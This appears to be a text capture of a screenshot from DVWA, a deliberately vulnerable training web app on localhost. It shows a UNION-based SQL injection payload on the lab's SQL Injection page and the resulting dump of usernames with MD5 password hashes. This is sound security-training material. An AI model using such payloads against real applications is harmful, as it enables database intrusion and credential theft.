 localhost/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/